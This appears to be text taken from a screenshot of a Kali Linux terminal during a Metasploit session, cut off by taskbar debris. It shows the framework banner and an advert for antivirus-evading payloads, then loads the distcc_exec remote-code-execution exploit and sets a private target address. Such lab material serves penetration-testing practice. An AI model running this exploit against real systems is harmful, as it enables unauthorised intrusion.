 root@kali8: ~
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.22-dev ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(distcc_exec) > set RHOST 192.168.16.217
Search Windows
ENG
10:57 PM
4/29/2017
2